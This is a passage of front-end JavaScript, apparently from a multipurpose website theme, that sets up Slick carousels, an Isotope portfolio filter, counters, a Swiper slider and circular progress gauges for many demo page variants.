			emscmenu.on('click', function() {
				emsinner.removeClass('em-s-open');
				$(this).addClass('em-s-hidden');
				emsmenu.removeClass('em-s-hidden');
			});
			/*==== testimonial area actve ====*/
			var witrbtslick = $('.testimonial_active');				
				if(witrbtslick.length > 0){
				witrbtslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 6000,
					speed: 2000,					
					slidesToShow: 2,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
			/*==== corporate3 testimonial area actve ====*/
			var witrbtslick = $('.testimonial2_active');				
			if(witrbtslick.length > 0){
			witrbtslick.slick({
				infinite: true,
				autoplay: true,
				autoplaySpeed: 6000,
				speed: 2000,					
				slidesToShow: 3,
				slidesToScroll: 1,
				arrows: true,
				dots: false,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
					]
				});
			}
			
			/*==== corporate6 testimonial area actve ====*/
			var witrbtslick = $('.testimonial3_active');				
				if(witrbtslick.length > 0){
				witrbtslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 6000,
					speed: 2000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}
			
			/*==== corporate7 testimonial area actve ====*/
			var witrbtslick = $('.testimonial4_active');				
				if(witrbtslick.length > 0){
				witrbtslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 6000,
					speed: 2000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}

			var witrbtslick = $(".testimonial4_act");
				if (witrbtslick.length > 0) {
					witrbtslick.slick({
						infinite: true,
						autoplay: true,
						autoplaySpeed: 3000,
						speed: 1000,
						slidesToShow: 4,
						slidesToScroll: 1,
						arrows: true,
						dots: false,
						responsive: [
							{
								breakpoint: 1200,
								settings: {
									slidesToShow: 2,
									slidesToScroll: 1,
								},
							},
							{
								breakpoint: 992,
								settings: {
									slidesToShow: 2,
									slidesToScroll: 1,
								},
							},
							{
								breakpoint: 767,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								},
							},
						],
					});
				}
				
			/*==== testimonial area actve ====*/
			
			var witrbtslick = $('.testimonial5_active');				
				if(witrbtslick.length > 0){
				witrbtslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 2,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}
				
			
				
			$('.slider_active_top').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplaySpeed: 3000,
				speed: 700,
				autoplay: true,
				arrows: false,
				fade: false,
				asNavFor: '.slider_active_bottom_id2'
			});
			$('.slider_active_bottom_id2').slick({
				slidesToShow: 3,
				slidesToScroll: 1,
				autoplaySpeed: 3000,
				speed: 700,
				autoplay: true,
				asNavFor: '.slider_active_top',
				dots: false,
				vertical: true,
				verticalSwiping: true,					  
				centerMode: false,
				focusOnSelect: true
			});
				
			/*==== Brand active ====*/
			var witrbslick = $('.brand_active');
				
				if(witrbslick.length > 0){

				witrbslick.slick({
					infinite: true,
					autoplay: true,
					default: true,
					autoplaySpeed: 6000,
					speed: 1000,					
					slidesToShow: 5,
					slidesToScroll: 1,
					arrows: false,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 4,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}
				
			/* ==== corporate6 Brand active ==== */
			var witrbslick = $('.brand_act');
				
				if(witrbslick.length > 0){

				witrbslick.slick({
					infinite: true,
					autoplay: true,
					default: true,
					autoplaySpeed: 6000,
					speed: 1000,					
					slidesToShow: 5,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 5,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 4,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						}
						]
					});
				}
			/* ==== Brand active ==== */
			var witrbslick = $('.br_active');
					
					if(witrbslick.length > 0){
				 
					witrbslick.slick({
						infinite: true,
						autoplay: true,
						default: true,
						autoplaySpeed: 6000,
						speed: 1000,					
						slidesToShow: 6,
						slidesToScroll: 1,
						arrows: true,
						dots: false,
						responsive: [
							{
								breakpoint: 1200,
								settings: {
									slidesToShow: 3,
									slidesToScroll: 1,
								}
							},
							{
								breakpoint: 992,
								settings: {
									slidesToShow: 3,
									slidesToScroll: 1,
								}
							},
							{
								breakpoint: 767,
								settings: {
									slidesToShow: 3,
									slidesToScroll: 1,
								}
							}
							]
						});
					}
			/* ==== Brand active ==== */
			var witrbslick = $('.construction_brand_act');
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					default: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 4,
					slidesToScroll: 1,
					arrows: false,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 4,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 4,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
			
			
			/*==== blog active ====*/
			var witrbslick = $('.blog_active');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}

			/*==== blog sidebar active ====*/
			$('.blog_sidebar_image_act').slick({	

				infinite: true,
				autoplay: true,
				autoplaySpeed: 3000,
				speed: 1000,					
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: true,
				centerPadding: '',					
				arrows: false,
				dots: false,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
					// You can unslick at a given breakpoint now by adding:
					// settings: "unslick"
					// instead of a settings object
					]
				});
				
			/*==== feature active ====*/
			var witrbslick = $('.feature_active');
				 if(witrbslick.length > 0){
				 witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 5000,
					speed: 1000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: false,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
			/*==== feature active ====*/
			
			var witrbslick = $('.feature2_active');
				if(witrbslick.length > 0){
				 
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 4,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
			
			/*==== corporate9 project active ====*/
			var witrbslick = $('.project_active');				
			if(witrbslick.length > 0){
			witrbslick.slick({
				infinite: true,
				autoplay: true,
				autoplaySpeed: 2000,
				speed: 1000,					
				slidesToShow: 4,
				slidesToScroll: 1,
				arrows: true,
				dots: false,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
					]
				});
				}
			
			/*==== construction project active ====*/
				
			var witrbslick = $('.const_project_active');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 4000,
					speed: 1000,					
					slidesToShow: 2.5,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1365,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
					
			/*==== autocar project active ====*/
					
			var witrbslick = $('.autocar_project_act');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 2,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}

			/*==== corporate10 service active ====*/
			var witrsrvslick = $('.service_active');				
				if(witrsrvslick.length > 0){
				witrsrvslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 6000,
					speed: 2000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: false,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
				 
			/* ==== corporate10 service active ==== */
			var witrbslick = $('.team_active');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 6000,
					speed: 2000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: false,
					centerMode: false,
					centerPadding: '',
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}

			/*==== Portfolio Isotope  ====*/
            $('.portfolio_active').imagesLoaded( function() {
            	if ($.fn.isotope) {
            
            		var $portfolio = $('.portfolio_active');
            
            		$portfolio.isotope({
            
            			itemSelector: '.grid-item',
            
            			filter: '*',
            
            			resizesContainer: true,
            
            			layoutMode: 'masonry',
            
            			transitionDuration: '0.8s'
            
            		});
            
            		$('.filter_menu li').on('click', function() {
            
            			$('.filter_menu li').removeClass('current_menu_item');
            
            			$(this).addClass('current_menu_item');
            
            			var selector = $(this).attr('data-filter');
            
            			$portfolio.isotope({
            
            				filter: selector,
            
            			});
            
            		});
            
            	};
            });
			
			/*==== call to action  ====*/
			window.mc4wp = window.mc4wp || {
			listeners: [],
			forms: {
				on: function(evt, cb) {
					window.mc4wp.listeners.push(
						{
							event   : evt,
							callback: cb
						}
					);
				}
			}
		}

			/*==== counter active ====*/
				
			$('.counter').counterUp({
				delay: 10,
				time: 1000
			});

			/* ==== medical swiper active ==== */
			new Swiper('.witr_active_id5', {
				 effect: 'defult',
				 grabCursor: false,
				 speed: 2000,
				 direction: 'horizontal',
				 slidesPerView: 1,
				 spaceBetween: 30,
				 freeMode: false,
				 mousewheel: false,
				 keyboard: true,
				 loop: false,
				 autoplay: {
				 delay: 8000,								  
				 disableOnInteraction: false,
				 },
				  pagination: {
				 el: '.swiper-pagination',
				 clickable: true,
				 type: 'progressbar',
				  },
				  navigation: {
				 nextEl: '.swiper-button-next',
				 prevEl: '.swiper-button-prev',
				  },
				  scrollbar: {
				 el: '.scrollbar_false',
				 hide: true,
				  },					  
				 });
			
			/*==== circle js ====*/
			var witr_cp = $('.witr_circle_idcr1');

			  witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.75,
				size: 130,
				lineCap: 'round',
				fill: {  gradient: ["#21CDC0", "#21CDC0"]}
			  });
			  
			   var witr_cp = $('.witr_circle_idcr2');

			  witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.83,
				size: 130,
				lineCap: 'round',
				fill: {  gradient: ["#21CDC0", "#21CDC0"]}
			  });
			  
			  var witr_cp = $('.witr_circle_idcr1');

			  witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.8,
				size: 130,
				lineCap: 'round',
				fill: {  gradient: ["#21CDC0", "#21CDC0"]}
			  });
			  
			  var witr_cp = $('.witr_circle_idcr1');

			  witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.88,
				size: 130,
				lineCap: 'round',
				fill: {  gradient: ["#21CDC0", "#21CDC0"]}
			  });
			  
			/*==== progress bar circle js ====*/
			var witr_cp = $('.witr_circle_id1');
			  witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.9,
				size: 100,
				lineCap: 'round',
				fill: {  gradient: ["#21CDC0", "#08449B"]}
			  });

			var witr_cp = $('.witr_circle_id2');
			  witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.7,
				size: 100,
				lineCap: 'round',
				fill: {  gradient: ["#21CDC0", "#08449B"]}
			  });
			  
		    var witr_cp = $('.witr_circle_id3');
			  witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.8,
				size: 100,
				lineCap: 'round',
				fill: {  gradient: ["#21CDC0", "#08449B"]}
			  });
			  
			var witr_cp = $('.witr_circle_id4');
				witr_cp.circleProgress({
					startAngle: -Math.PI / 4 * 3,
					value: 0.9,
					size: 100,
					lineCap: 'round',
					fill: {  gradient: ["#21CDC0", "#08449B"]}
				});

			/*====  oill progress bar circle js ====*/
			var witr_cp = $('.witr_circle_idcr1112');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.93,
				 size: 150,
				 lineCap: 'round',
				 fill: {  gradient: ["#E53E29", "#E53E29"]}
				 });
				 
			 var witr_cp = $('.witr_circle_idcr1113');
			  witr_cp.circleProgress({
			  startAngle: -Math.PI / 4 * 3,
			  value: 0.73,
			  size: 150,
			  lineCap: 'round',
			  fill: {  gradient: ["#E53E29", "#E53E29"]}
			  });

			/*==== compair section js ====*/
			var witr_cp = $('.witr_cir_id1');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.75,
				 size: 130,
				 lineCap: 'round',
				 fill: {  gradient: ["#21CDC0", "#21CDC0"]}
				 });
				 
			var witr_cp = $('.witr_cir_id1');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.83,
				 size: 130,
				 lineCap: 'round',
				 fill: {  gradient: ["#21CDC0", "#21CDC0"]}
				 });
				 
			var witr_cp = $('.witr_cir_id1');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.8,
				 size: 130,
				 lineCap: 'round',
				 fill: {  gradient: ["#21CDC0", "#21CDC0"]}
				 });
				 
				 var witr_cp = $('.witr_cir_id1');
					 witr_cp.circleProgress({
					 startAngle: -Math.PI / 4 * 3,
					 value: 0.88,
					 size: 130,
					 lineCap: 'round',
					 fill: {  gradient: ["#21CDC0", "#21CDC0"]}
					 });
					 
			/*====  Education circle js ====*/
			var witr_cp = $('.witr_circle_id001');

			  witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.9,
				size: 100,
				lineCap: 'round',
				fill: {  gradient: ["#9D2235", "#9D2235"]}
			  });
			
			var witr_cp = $('.witr_circle_id002');

				  witr_cp.circleProgress({
					startAngle: -Math.PI / 4 * 3,
					value: 0.9,
					size: 100,
					lineCap: 'round',
					fill: {  gradient: ["#9D2235", "#9D2235"]}
				  });
			var witr_cp = $('.witr_circle_id003');

			  witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.8,
				size: 100,
				lineCap: 'round',
				fill: {  gradient: ["#9D2235", "#9D2235"]}
			  });
			var witr_cp = $('.witr_circle_id004');
			
			  witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.9,
				size: 100,
				lineCap: 'round',
				fill: {  gradient: ["#9D2235", "#9D2235"]}
			  });
			  
			/*====  kindergarten circle js ====*/
			  
			var witr_cp = $('.witr_circle_id1k1');
				witr_cp.circleProgress({
					startAngle: -Math.PI / 4 * 3,
					value: 0.9,
					size: 100,
					lineCap: 'round',
					fill: {  gradient: ["#E85248", "#E85248"]}
				});
				
			var witr_cp = $('.witr_circle_id2k2');
			
				witr_cp.circleProgress({
					startAngle: -Math.PI / 4 * 3,
					value: 0.9,
					size: 100,
					lineCap: 'round',
					fill: {  gradient: ["#E85248", "#E85248"]}
				});
			var witr_cp = $('.witr_circle_id3k3');
				witr_cp.circleProgress({
					startAngle: -Math.PI / 4 * 3,
					value: 0.8,
					size: 100,
					lineCap: 'round',
					fill: {  gradient: ["#E85248", "#E85248"]}
				});
			var witr_cp = $('.witr_circle_id4k4');
				witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.9,
				size: 100,
				lineCap: 'round',
				fill: {  gradient: ["#E85248", "#E85248"]}
			});

			/*==== compair section js ====*/
			new BeerSlider( document.getElementById( "beer_witrbr_1" ), { start: 50 } );
			
			/*==== sergery survice active js ====*/
			var witrsrvslick = $('.surgery_service_act');				
				 if(witrsrvslick.length > 0){
				 witrsrvslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 6000,
					speed: 2000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: false,
					dots: true,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
				 
			/*==== dental project active js ====*/
			var witrbslick = $('.dental_project_act');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 2000,
					speed: 1000,					
					slidesToShow: 4,
					slidesToScroll: 2,
					arrows: false,
					dots: true,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
					 
			/*==== blog active js ====*/
			var witrbslick = $('.blogcar_idblog1');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 6000,
					speed: 1000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}
					 
			/* ==== ambulance circle progress js ==== */
			var witr_cp = $('.witr_circle_idcr01');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.75,
				 size: 130,
				 lineCap: 'round',
				 fill: {  gradient: ["#08449B", "#08449B"]}
				 });
			var witr_cp = $('.witr_circle_idcr02');
				 
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.83,
				 size: 130,
				 lineCap: 'round',
				 fill: {  gradient: ["#08449B", "#08449B"]}
				 });
			var witr_cp = $('.witr_circle_idcr03');
                     
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.8,
				 size: 130,
				 lineCap: 'round',
				 fill: {  gradient: ["#08449B", "#08449B"]}
				 });
			var witr_cp = $('.witr_circle_idcr04');
                     
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.88,
				 size: 130,
				 lineCap: 'round',
				 fill: {  gradient: ["#08449B", "#08449B"]}
				 });

			/* ==== call theme circle js ==== */
			 var witr_cp = $('.witr_circle_idp1');

			 witr_cp.circleProgress({
			 startAngle: -Math.PI / 4 * 3,
			 value: 0.75,
			 size: 100,
			 lineCap: 'round',
			 fill: {  gradient: ["#FFFFFF", "#FFFFFF"]}
			 });
			 
			 var witr_cp = $('.witr_circle_ids1');

			 witr_cp.circleProgress({
			 startAngle: -Math.PI / 4 * 3,
			 value: 0.85,
			 size: 100,
			 lineCap: 'round',
			 fill: {  gradient: ["#CB451B", "#CB451B"]}
			 });
			var witr_cp = $('.witr_circle_ids2');

				witr_cp.circleProgress({
				startAngle: -Math.PI / 4 * 3,
				value: 0.75,
				size: 100,
				lineCap: 'round',
				fill: {  gradient: ["#CB451B", "#CB451B"]}
				});
				
			/* ==== construction theme circle js ==== */
			var witr_cp = $('.witr_circle_idcr1c');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.85,
				 size: 200,
				 lineCap: 'round',
				 fill: {  gradient: ["#FF6200", "#FF6200"]}
				 });
			var witr_cp = $('.witr_circle_idcr2c');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.9,
				 size: 200,
				 lineCap: 'round',
				 fill: {  gradient: ["#FF6200", "#FF6200"]}
				 });
				 
			 var witr_cp = $('.witr_circle_idcr4c');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.75,
				 size: 200,
				 lineCap: 'round',
				 fill: {  gradient: ["#FF6200", "#FF6200"]}
				 });
				/* ==== construction theme circle js ==== */
				var witr_cp = $('.witr_circle_idcrc2c');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.85,
				 size: 130,
				 lineCap: 'round',
				 fill: {  gradient: ["#FF6200", "#FF6200"]}
				 });
				var witr_cp = $('.witr_circle_idcrc02c');
					 witr_cp.circleProgress({
					 startAngle: -Math.PI / 4 * 3,
					 value: 0.9,
					 size: 130,
					 lineCap: 'round',
					 fill: {  gradient: ["#FF6200", "#FF6200"]}
					 });
				 
				 var witr_cp = $('.witr_circle_idcrc4c');
					 witr_cp.circleProgress({
					 startAngle: -Math.PI / 4 * 3,
					 value: 0.75,
					 size: 130,
					 lineCap: 'round',
					 fill: {  gradient: ["#FF6200", "#FF6200"]}
					 });

			/* ==== ambulance testimonial active js ==== */
			var witrbtslick = $('.amb_test_active');				
				if(witrbtslick.length > 0){
				witrbtslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 6000,
					speed: 2000,					
					slidesToShow: 2,
					slidesToScroll: 1,
					arrows: false,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}
			
			/* ====  testimonial active js ==== */
			var witrbtslick = $('.herbal_testi_act');				
				 if(witrbtslick.length > 0){
				 witrbtslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 6000,
					speed: 2000,					
					slidesToShow: 1,
					slidesToScroll: 1,
					arrows: false,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
				 
			/* ====  testimonial active js ==== */
			var witrbtslick = $('.printing_testi_act');				
			 if(witrbtslick.length > 0){
			 witrbtslick.slick({
				infinite: true,
				autoplay: true,
				autoplaySpeed: 6000,
				speed: 2000,					
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: true,
				dots: false,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
					]
				});
				}
				 
			/* ====  oddo testimonial active js ==== */
			var witrbtslick = $('.odd_test_active');				
			 if(witrbtslick.length > 0){
			 witrbtslick.slick({
				infinite: true,
				autoplay: true,
				autoplaySpeed: 3000,
				speed: 2000,					
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows:false,
				dots:true,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
					]
				});
				}
				
			/* ====  autocar testimonial active js ==== */
			var witrbtslick = $('.autocar_test_active');				
			 if(witrbtslick.length > 0){
			 witrbtslick.slick({
				infinite: true,
				autoplay: true,
				autoplaySpeed: 3000,
				speed: 2000,					
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows:false,
				dots:false,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
					]
				});
				}

			$('.wirt_TraSlider').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				asNavFor: '.witr_testiSlider',
				arrows: false,
				dots: true,
				autoplaySpeed: 2000,
				speed: 700,								
				centerMode: true,
				centerPadding: '0',
				focusOnSelect: true,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
				]								
			});
				 
			/* ====  working hours active js ==== */
			var witrbslick = $('.working_team_active');				
				 if(witrbslick.length > 0){
				 witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 6000,
					speed: 2000,					
					slidesToShow: 2,
					slidesToScroll: 2,
					arrows: false,
					centerMode: false,
					centerPadding: '',
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
			
			/* ====  team active js ==== */
			var witrbslick = $('.team2_active');				
				 if(witrbslick.length > 0){
